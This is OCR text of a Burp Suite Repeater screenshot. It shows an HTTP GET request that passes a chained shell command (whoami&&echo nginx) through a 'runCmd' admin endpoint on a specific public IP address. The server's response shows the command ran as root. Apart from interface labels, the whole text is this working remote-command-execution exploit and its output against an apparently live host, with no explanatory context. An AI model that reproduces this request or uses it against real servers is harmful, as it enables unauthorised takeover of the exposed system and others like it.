 Burp Suite Professional v2023.4.2 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Fastjson scan log4j2 RCE ShiroScan Settings
SpringScan Struts Finder BurpCrypto 403 Bypasser APIKit xia SQL xia Pao_api
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://114.115.156.105:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /AdminPage/conf/runCmd?cmd=whoami%26%26echo%20nginx HTTP/1.1
2 Host: 114.115.156.105:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=111798471cb34504944686b770320278; path=/;
Max-Age=7200; Expires=Thu, 10-Aug-2023 19:07:40 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 121
6 Date: Thu, 10 Aug 2023 17:07:40 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>whoami&&echo nginx</span><br>运行失败<br>root<b
r>nginx<br>"
}
Search... 0 matches
Inspector
Selection 6 (0x6)
Selected text
whoami
Decoded from: URL encoding
whoami
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Done 378 bytes | 188 millis